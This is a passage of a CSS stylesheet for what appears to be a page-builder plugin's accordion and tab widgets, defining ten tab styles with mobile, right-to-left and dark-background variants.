    border-top: 1px solid #dcdcdc; }
  .lae-accordion-style3 .lae-panel .lae-panel-title {
    position: relative;
    display: block;
    padding: 20px 50px 20px 5px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
    font-weight: bold;
    text-transform: uppercase;
    color: #666;
    margin: 0; }
  .lae-accordion-style3 .lae-panel .lae-panel-content {
    padding: 10px 50px 30px 5px; }
  .lae-accordion-style3 .lae-panel:hover .lae-panel-title {
    color: #333; }
  .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title {
    color: #333; }
  .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title:after {
    color: #333; }

.lae-dark-bg .lae-accordion-style3 .lae-panel {
  border-color: #404040; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-title {
    color: #b0b0b0; }
    .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-title:after {
      color: #888; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel:hover .lae-panel-title {
    color: #eaeaea; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel:hover .lae-panel-title:after {
    color: #aaa; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title {
    color: #eaeaea; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title:after {
    color: #aaa; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content {
    color: #909090; }
    .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h1, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h2, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h3, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h4, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h5, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h6 {
      color: #e5e5e5; }

/* ------------------------------------------------ Tabs Widget ---------------------------------------------------- */
@-webkit-keyframes lae-fade {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes lae-fade {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
/* ---------- General tab styles ---------- */
.lae-tabs {
  clear: both;
  position: relative; }
  .lae-tabs .lae-tab-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
    .lae-tabs .lae-tab-nav .lae-tab {
      text-align: center;
      -webkit-box-flex: 0;
      box-flex: 0;
      -moz-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
      flex: 0 1 auto; }
      .lae-tabs .lae-tab-nav .lae-tab a {
        display: block;
        text-overflow: ellipsis;
        white-space: normal;
        padding: 20px 40px;
        text-decoration: none;
        border: none;
        margin: 0;
        outline: none;
        -webkit-transition: color .3s ease-in-out 0s;
        transition: color .3s ease-in-out 0s; }
        @media only screen and (max-width: 1024px) {
          .lae-tabs .lae-tab-nav .lae-tab a {
            padding: 20px 25px; } }
      .lae-tabs .lae-tab-nav .lae-tab span.lae-icon-wrapper i {
        font-size: 32px;
        vertical-align: middle;
        margin-right: 10px; }
        .rtl .lae-tabs .lae-tab-nav .lae-tab span.lae-icon-wrapper i {
          margin: 0 0 0 15px; }
      .lae-tabs .lae-tab-nav .lae-tab span.lae-image-wrapper img {
        max-width: 24px;
        display: inline-block;
        vertical-align: middle;
        height: auto;
        width: auto;
        padding: 0;
        margin: 0 10px 0 0;
        border: none; }
      .lae-tabs .lae-tab-nav .lae-tab span.lae-tab-title {
        font-size: 14px;
        line-height: 1;
        font-weight: 700;
        text-transform: uppercase;
        letter-spacing: 1px; }
  .lae-tabs .lae-tab-panes {
    position: relative; }
    .lae-tabs .lae-tab-panes .lae-tab-pane {
      padding: 40px;
      display: none;
      overflow: hidden; }
      .lae-tabs .lae-tab-panes .lae-tab-pane.lae-active {
        display: block;
        -webkit-animation: lae-fade 0.3s ease-in-out;
                animation: lae-fade 0.3s ease-in-out; }

/* ----- Fallback for IE 8/9 ----- */
.lae-no-flexbox .lae-tab-nav {
  display: block; }
  .lae-no-flexbox .lae-tab-nav .lae-tab {
    min-width: 15%;
    display: inline-block; }

/* ------------- Vertical tab styles ----------------- */
.lae-tabs.lae-vertical {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .lae-tabs.lae-vertical .lae-tab-nav {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    -webkit-box-direction: normal;
    box-direction: normal;
    -moz-flex-direction: column;
    flex-direction: column;
    -ms-flex-direction: column;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .lae-tabs.lae-vertical .lae-tab-panes {
    -webkit-box-flex: 4;
    box-flex: 4;
    -moz-flex: 4 1 auto;
    -ms-flex: 4 1 auto;
    flex: 4 1 auto; }
  .lae-tabs.lae-vertical.lae-mobile-layout {
    -webkit-box-orient: vertical;
    box-orient: vertical;
    -webkit-box-direction: normal;
    box-direction: normal;
    -moz-flex-direction: column;
    flex-direction: column;
    -ms-flex-direction: column; }

/* --------- Tab navigation in mobile ------------- */
.lae-tab-mobile-menu {
  display: none;
  /* Hide on desktop */
  position: absolute;
  top: 23px;
  right: 20px;
  background: transparent;
  border: none;
  z-index: 10; }
  .lae-tab-mobile-menu i {
    font-size: 18px;
    color: #777;
    font-weight: bold; }

.lae-tabs.lae-mobile-layout .lae-tab-mobile-menu {
  display: block;
  /* Show on mobile only */ }
.lae-tabs.lae-mobile-layout .lae-tab-nav {
  -webkit-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  box-direction: normal;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column;
  cursor: pointer; }
  .lae-tabs.lae-mobile-layout .lae-tab-nav .lae-tab {
    text-align: center;
    display: none; }
    .lae-tabs.lae-mobile-layout .lae-tab-nav .lae-tab.lae-active {
      display: block; }
.lae-tabs.lae-mobile-layout.lae-mobile-open {
  /* Open all tab navs and change the expand menu button to close button */ }
  .lae-tabs.lae-mobile-layout.lae-mobile-open .lae-tab-nav .lae-tab {
    display: block; }
  .lae-tabs.lae-mobile-layout.lae-mobile-open .lae-tab-mobile-menu i:before {
    content: '\e915'; }

/* ------------- Style 1 ----------------- */
.lae-tabs-style1 .lae-tab-nav .lae-tab {
  border-left: 1px solid #d9d9d9;
  border-bottom: 1px solid #e2e2e2;
  background: #e9e9e9; }
  .rtl .lae-tabs-style1 .lae-tab-nav .lae-tab {
    border-left: none;
    border-right: 1px solid #d9d9d9; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab:first-child {
    border-left-color: transparent;
    border-radius: 5px 0 0 0; }
    .rtl .lae-tabs-style1 .lae-tab-nav .lae-tab:first-child {
      border-radius: 0 5px 0 0; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab:last-child {
    border-radius: 0 5px 0 0; }
    .rtl .lae-tabs-style1 .lae-tab-nav .lae-tab:last-child {
      border-radius: 5px 0 0 0; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab.lae-active {
    border-bottom: none;
    background: #f2f2f2; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab a {
    color: #777; }
    .lae-tabs-style1 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style1 .lae-tab-nav .lae-tab a:focus {
      color: #333; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab.lae-active a {
    color: #333; }
.lae-tabs-style1 .lae-tab-panes {
  background: #f2f2f2;
  border-radius: 0 4px 4px 4px; }
  .rtl .lae-tabs-style1 .lae-tab-panes {
    border-radius: 4px 0 4px 4px; }

.lae-tabs-style1 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active {
  background: #eeeeee; }
.lae-tabs-style1 .lae-mobile-layout .lae-tab {
  border-left: none;
  border-bottom-color: #d9d9d9; }
  .lae-tabs-style1 .lae-mobile-layout .lae-tab:first-child {
    border-radius: 5px 5px 0 0; }
  .lae-tabs-style1 .lae-mobile-layout .lae-tab:last-child {
    border-radius: 0; }
.lae-tabs-style1 .lae-mobile-layout .lae-tab-panes {
  border-radius: 0; }

/* -------- Style 2 ----------- */
.lae-tabs-style2 .lae-tab-nav {
  background: #f2f2f2;
  border-radius: 5px 5px 0 0;
  padding: 0 30px; }
  .lae-tabs-style2 .lae-tab-nav .lae-tab {
    padding: 20px 10px;
    position: relative; }
    .lae-tabs-style2 .lae-tab-nav .lae-tab a {
      display: inline-block;
      padding: 5px 20px;
      border-radius: 34px;
      color: #666;
      -webkit-transition: all .3s ease-in-out 0s;
      transition: all .3s ease-in-out 0s; }
      .lae-tabs-style2 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style2 .lae-tab-nav .lae-tab a:focus {
        color: #888; }
    .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      width: 8px;
      margin: 0 auto;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-bottom: 8px solid #3c3d41; }
    .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active a {
      background: #838d8f;
      color: #fff; }
.lae-tabs-style2 .lae-tab-panes {
  background: #3c3d41;
  border-radius: 0 0 5px 5px; }
  .lae-tabs-style2 .lae-tab-panes .lae-tab-pane {
    color: #838d8f; }
    .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h1, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h2, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h3, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h4, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h5, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h6 {
      color: #fff; }

.lae-tabs-style2 .lae-mobile-layout .lae-tab-mobile-menu {
  top: 27px; }
.lae-tabs-style2 .lae-mobile-layout .lae-tab-nav {
  padding: 0; }
.lae-tabs-style2 .lae-mobile-layout.lae-mobile-open .lae-tab {
  border-bottom: 1px solid #e2e2e2; }
  .lae-tabs-style2 .lae-mobile-layout.lae-mobile-open .lae-tab:last-child {
    border-bottom: none; }
.lae-tabs-style2 .lae-mobile-layout.lae-mobile-open .lae-tab.lae-active:after {
  display: none; }

.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab a {
  color: #333; }
  .lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab a:hover, .lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab a:focus {
    color: #666; }
.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active a {
  background: #aaa;
  color: #fff; }
.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active:after {
  border-bottom: 8px solid #e7e7e7; }
.lae-dark-bg .lae-tabs-style2 .lae-tab-panes {
  background: #e7e7e7; }
  .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane {
    color: #666; }
    .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h6 {
      color: #333; }

/* -------- Style 3 ----------- */
.lae-tabs-style3 .lae-tab-nav {
  background: #3c3d41;
  border-radius: 5px 5px 0 0; }
  .lae-tabs-style3 .lae-tab-nav .lae-tab {
    position: relative;
    border-right: 1px solid #4e4f53; }
    .lae-tabs-style3 .lae-tab-nav .lae-tab a {
      padding: 20px 30px;
      border-radius: 34px;
      color: #8f8e93;
      -webkit-transition: all .3s ease-in-out 0s;
      transition: all .3s ease-in-out 0s; }
      .lae-tabs-style3 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style3 .lae-tab-nav .lae-tab a:focus {
        color: #ccc; }
    .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      width: 8px;
      margin: 0 auto;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-bottom: 8px solid #f2f2f2; }
    .lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-icon-wrapper i, .lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-image-wrapper img {
      margin: 0 auto; }
      .rtl .lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-icon-wrapper i, .rtl .lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-image-wrapper img {
        margin: 0 auto; }
    .lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-tab-title {
      display: none; }
    .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active a {
      color: #eeeeee; }
.lae-tabs-style3 .lae-tab-panes {
  background: #f2f2f2;
  border-radius: 0 0 5px 5px; }

.lae-tabs-style3 .lae-mobile-layout .lae-tab-nav {
  -webkit-box-orient: horizontal;
  box-orient: horizontal;
  -webkit-box-direction: normal;
  box-direction: normal;
  -moz-flex-direction: row;
  flex-direction: row;
  -ms-flex-direction: row;
  padding-right: 60px; }
.lae-tabs-style3 .lae-mobile-layout.lae-mobile-open .lae-tab {
  border-bottom: 1px solid #4e4f53; }
  .lae-dark-bg .lae-tabs-style3 .lae-mobile-layout.lae-mobile-open .lae-tab {
    border-bottom-color: #e5e5e5; }
  .lae-tabs-style3 .lae-mobile-layout.lae-mobile-open .lae-tab.lae-active:after {
    display: none; }

.lae-dark-bg .lae-tabs-style3 .lae-tab-nav {
  background: #fff; }
  .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab {
    border-right: 1px solid #ececec; }
    .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab a {
      color: #969696; }
      .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab a:hover, .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab a:focus {
        color: #666; }
    .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active a {
      color: #333; }
    .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active:after {
      border-bottom: 8px solid #e7e7e7; }
.lae-dark-bg .lae-tabs-style3 .lae-tab-panes {
  background: #e7e7e7; }
  .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane {
    color: #666; }
    .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h6 {
      color: #333; }

/* ----------- Style 4 --------------- */
.lae-tabs-style4 {
  background: #f2f2f2;
  border-radius: 5px; }
  .lae-tabs-style4 .lae-tab-nav {
    border-bottom: 1px solid #dddddd;
    margin: 0 40px; }
    .lae-tabs-style4 .lae-tab-nav .lae-tab {
      position: relative;
      z-index: 1;
      margin-right: 20px; }
      .rtl .lae-tabs-style4 .lae-tab-nav .lae-tab {
        margin: 0 0 0 20px; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab:last-child {
        margin-right: 0; }
        .rtl .lae-tabs-style4 .lae-tab-nav .lae-tab:last-child {
          margin-left: 0; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab a {
        color: #888;
        padding: 30px 20px; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab:before {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: transparent;
        -webkit-transition: background .3s ease-in-out 0s;
        transition: background .3s ease-in-out 0s; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab:hover a {
        color: #565656; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab.lae-active a {
        color: #333; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab.lae-active:before {
        background: #f94213;
        height: 2px; }
  .lae-tabs-style4 .lae-tab-pane {
    padding: 40px; }

.lae-tabs-style4 .lae-mobile-layout .lae-tab-nav {
  cursor: pointer;
  padding: 0;
  margin: 0;
  border: none; }
  .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab {
    margin: 0;
    border-bottom: 1px solid #e0e0e0; }
    .lae-dark-bg .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab {
      border-left: 1px solid #404040;
      border-right: 1px solid #404040;
      border-bottom-color: #404040; }
    .lae-dark-bg .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab:first-child {
      border-top: 1px solid #404040; }
    .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab a {
      padding: 20px 25px; }
    .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab:before {
      display: none; }
.lae-tabs-style4 .lae-mobile-layout.lae-mobile-open .lae-tab.lae-active {
  border-left: 2px solid #f94213;
  border-right: 2px solid #f94213; }
.lae-dark-bg .lae-tabs-style4 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active {
  border-top: 1px solid #404040; }

.lae-dark-bg .lae-tabs-style4 {
  background: transparent; }
  .lae-dark-bg .lae-tabs-style4 .lae-tab-nav {
    margin: 0;
    border-bottom: 1px solid #2a2a2a; }
    .lae-dark-bg .lae-tabs-style4 .lae-tab-nav .lae-tab a {
      color: #707070; }
    .lae-dark-bg .lae-tabs-style4 .lae-tab-nav .lae-tab:hover a {
      color: #b0b0b0; }
    .lae-dark-bg .lae-tabs-style4 .lae-tab-nav .lae-tab.lae-active a {
      color: #e5e5e5; }
  .lae-dark-bg .lae-tabs-style4 .lae-tab-pane {
    padding: 40px 0 0;
    color: #909090; }
    .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h6 {
      color: #e5e5e5; }

/* ----------- Style 5 --------------- */
.lae-tabs-style5 .lae-tab-nav a {
  padding: 20px 50px;
  color: #777;
  position: relative;
  z-index: 1; }
  .lae-tabs-style5 .lae-tab-nav a:after {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: #e9e9e9;
    content: '';
    -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
    -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s, -webkit-transform 0.3s;
    -webkit-transform: perspective(900px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(900px) rotate3d(1, 0, 0, 90deg);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-perspective-origin: 50% 100%;
    perspective-origin: 50% 100%; }
  .lae-tabs-style5 .lae-tab-nav a:hover, .lae-tabs-style5 .lae-tab-nav a:focus {
    color: #333; }
.lae-tabs-style5 .lae-tab-nav .lae-tab.lae-active a {
  color: #333; }
  .lae-tabs-style5 .lae-tab-nav .lae-tab.lae-active a:after {
    background-color: #f2f2f2;
    -webkit-transform: perspective(900px) rotate3d(1, 0, 0, 0deg);
    transform: perspective(900px) rotate3d(1, 0, 0, 0deg); }
.lae-tabs-style5 .lae-tab-panes {
  background: #f2f2f2; }

.lae-tabs-style5 .lae-mobile-layout .lae-tab-nav .lae-tab {
  background: #f2f2f2;
  border-bottom: 1px solid #e5e5e5; }

.lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab a {
  color: #b0b0b0; }
  .lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab a:hover, .lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab a:focus {
    color: #dddddd; }
.lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab.lae-active a {
  color: #333; }

/* ------------- Style 6 and Vertical Style 7 ----------------- */
.lae-tabs-style6 .lae-tab-nav .lae-tab, .lae-tabs-style7 .lae-tab-nav .lae-tab {
  text-align: left; }
  .lae-tabs-style6 .lae-tab-nav .lae-tab a, .lae-tabs-style7 .lae-tab-nav .lae-tab a {
    padding: 5px 2px;
    color: #666;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    border-top: 2px solid transparent;
    border-bottom: 2px solid transparent;
    display: inline-block; }
    .lae-tabs-style6 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style6 .lae-tab-nav .lae-tab a:focus, .lae-tabs-style7 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style7 .lae-tab-nav .lae-tab a:focus {
      color: #333333; }
  .lae-tabs-style6 .lae-tab-nav .lae-tab.lae-active a, .lae-tabs-style7 .lae-tab-nav .lae-tab.lae-active a {
    border-color: #f94213;
    color: #333; }
.lae-tabs-style6 .lae-tab-pane, .lae-tabs-style7 .lae-tab-pane {
  padding: 40px 0 0; }

.lae-tabs-style6 .lae-tab-nav {
  margin: 0 auto;
  text-align: left; }
  .rtl .lae-tabs-style6 .lae-tab-nav {
    text-align: right; }
  .lae-tabs-style6 .lae-tab-nav .lae-tab {
    margin-right: 50px; }
    .rtl .lae-tabs-style6 .lae-tab-nav .lae-tab {
      margin: 0 0 0 50px; }
    .lae-tabs-style6 .lae-tab-nav .lae-tab:last-child {
      margin-right: 0; }
      .rtl .lae-tabs-style6 .lae-tab-nav .lae-tab:last-child {
        margin-left: 0; }
.lae-tabs-style6 .lae-tabs .lae-tab-panes .lae-tab-pane {
  padding: 40px 0 0; }

.lae-tabs-style7 .lae-tab-nav .lae-tab {
  padding: 0 25px 0 0; }
  .rtl .lae-tabs-style7 .lae-tab-nav .lae-tab {
    padding: 0 0 0 25px; }
  .lae-tabs-style7 .lae-tab-nav .lae-tab a {
    max-width: none;
    margin: 6px 0; }
    @media only screen and (max-width: 479px) {
      .lae-tabs-style7 .lae-tab-nav .lae-tab a {
        text-align: center; } }
.lae-tabs-style7 .lae-tab-panes {
  -webkit-box-flex: 6;
  box-flex: 6;
  -moz-flex: 6 1 auto;
  -ms-flex: 6 1 auto;
  flex: 6 1 auto; }
  .lae-tabs-style7 .lae-tab-panes .lae-tab-pane {
    padding: 0 0 0 20px; }
    .rtl .lae-tabs-style7 .lae-tab-panes .lae-tab-pane {
      padding: 0 20px 0 0; }

.lae-tabs-style6 .lae-mobile-layout .lae-tab-mobile-menu, .lae-tabs-style7 .lae-mobile-layout .lae-tab-mobile-menu {
  top: 22px; }
.lae-tabs-style6 .lae-mobile-layout .lae-tab-nav .lae-tab, .lae-tabs-style7 .lae-mobile-layout .lae-tab-nav .lae-tab {
  padding: 12px 0;
  width: 100%;
  text-align: center; }
  .lae-tabs-style6 .lae-mobile-layout .lae-tab-nav .lae-tab a, .lae-tabs-style7 .lae-mobile-layout .lae-tab-nav .lae-tab a {
    margin: 0; }
.lae-tabs-style6 .lae-mobile-layout .lae-tab-pane, .lae-tabs-style7 .lae-mobile-layout .lae-tab-pane {
  padding: 30px 0 0; }

.lae-dark-bg .lae-tabs-style6 .lae-tab-nav .lae-tab a, .lae-dark-bg .lae-tabs-style7 .lae-tab-nav .lae-tab a {
  color: #b0b0b0; }
.lae-dark-bg .lae-tabs-style6 .lae-tab-nav .lae-tab:hover a, .lae-dark-bg .lae-tabs-style7 .lae-tab-nav .lae-tab:hover a {
  color: #dddddd; }
.lae-dark-bg .lae-tabs-style6 .lae-tab-nav .lae-tab.lae-active a, .lae-dark-bg .lae-tabs-style7 .lae-tab-nav .lae-tab.lae-active a {
  color: #eaeaea; }
.lae-dark-bg .lae-tabs-style6 .lae-tab-pane, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane {
  color: #909090; }
  .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h6, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h6 {
    color: #e5e5e5; }

/* ------------- Vertical Style 8 ----------------- */
.lae-tabs-style8 .lae-tab-nav .lae-tab {
  margin: 2px 0; }
  .lae-tabs-style8 .lae-tab-nav .lae-tab a {
    padding: 15px 30px;
    border-radius: 4px;
    background: #f2f2f2;
    color: #777777;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    border-left: 3px solid transparent;
    text-align: left; }
    .lae-tabs-style8 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style8 .lae-tab-nav .lae-tab a:focus {
      color: #333333; }
  .lae-tabs-style8 .lae-tab-nav .lae-tab.lae-active a {
    color: #333;
    border-left-color: #f94213; }
.lae-tabs-style8 .lae-tabs .lae-tab-panes .lae-tab-pane {
  padding: 0 0 0 40px; }
  .rtl .lae-tabs-style8 .lae-tabs .lae-tab-panes .lae-tab-pane {
    padding: 0 40px 0 0; }

.lae-tabs-style8 .lae-mobile-layout .lae-tab-mobile-menu {
  top: 18px; }
.lae-tabs-style8 .lae-mobile-layout .lae-tab-nav .lae-tab a {
  text-align: left; }
.lae-tabs-style8 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active a {
  border-color: transparent !important; }
.lae-tabs-style8 .lae-mobile-layout .lae-tab-pane {
  padding: 30px 0 0; }

.lae-dark-bg .lae-tabs-style8 .lae-tab-pane {
  color: #909090; }
  .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h6 {
    color: #e5e5e5; }

/* ------------- Vertical Style 9 ----------------- */
.lae-tabs-style9 {
  background: #f2f2f2;
  border-radius: 5px; }
  .lae-tabs-style9 .lae-tab-nav {
    border-right: 1px solid #dddddd; }
    .rtl .lae-tabs-style9 .lae-tab-nav {
      border-right: none;
      border-left: 1px solid #dddddd; }
    .lae-tabs-style9 .lae-tab-nav .lae-tab {
      border-bottom: 1px solid #d8d8d8;
      background: #e9e9e9; }
      .lae-tabs-style9 .lae-tab-nav .lae-tab.lae-active {
        margin-right: -1px;
        background: #f2f2f2; }
        .rtl .lae-tabs-style9 .lae-tab-nav .lae-tab.lae-active {
          margin-right: 0;
          margin-left: -1px; }
      .lae-tabs-style9 .lae-tab-nav .lae-tab a {
        padding: 20px 30px;
        color: #777; }
        .lae-tabs-style9 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style9 .lae-tab-nav .lae-tab a:focus {
          color: #333; }
      .lae-tabs-style9 .lae-tab-nav .lae-tab.lae-active a {
        color: #333; }
  .lae-tabs-style9 .lae-tab-panes {
    -webkit-box-flex: 5;
    box-flex: 5;
    -moz-flex: 5 1 auto;
    -ms-flex: 5 1 auto;
    flex: 5 1 auto; }

.lae-tabs-style9 .lae-mobile-layout .lae-tab-nav {
  border-right: none; }
  .lae-tabs-style9 .lae-mobile-layout .lae-tab-nav .rtl {
    border-left: none; }
.lae-tabs-style9 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active {
  background: #eeeeee;
  border: none; }

/* -------- Vertical Style 10 ----------- */
.lae-tabs-style10 .lae-tab-nav {
  background: #3c3d41;
  border-radius: 5px 0 0 5px; }
  .rtl .lae-tabs-style10 .lae-tab-nav {
    border-radius: 0 5px 5px 0; }
  .lae-tabs-style10 .lae-tab-nav .lae-tab {
    position: relative;
    border-bottom: 1px solid #4e4f53;
    padding: 0; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab:last-child {
      border-bottom: none; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab a {
      padding: 20px;
      color: #8f8e93;
      -webkit-transition: all .3s ease-in-out 0s;
      transition: all .3s ease-in-out 0s; }
      .lae-tabs-style10 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style10 .lae-tab-nav .lae-tab a:focus {
        color: #ccc; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active:after {
      content: '';
      display: block;
      position: absolute;
      top: 32px;
      right: 0;
      height: 8px;
      margin: 0 auto;
      border-top: 8px solid transparent;
      border-right: 8px solid #f2f2f2;
      border-bottom: 8px solid transparent; }
      .rtl .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active:after {
        display: none; }
